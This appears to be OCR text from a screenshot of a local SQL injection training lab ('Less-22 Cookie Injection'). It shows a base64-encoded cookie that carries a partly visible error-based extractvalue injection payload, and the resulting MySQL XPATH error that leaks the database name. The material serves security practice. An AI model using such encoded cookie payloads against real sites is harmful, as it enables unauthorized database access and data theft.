 Less-22 Cookie Injection- Erro
127.0.0.1:59461/c807a500-2f89-4004-aae1-af98aff0ddb2
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.2.56
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4xImFuZCAoZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbG
and expires: Tue 26 Dec 2023 - 22:43:30
Issue with your mysql: XPATH syntax error: '~security~'
T
英
21:44
2023/12/26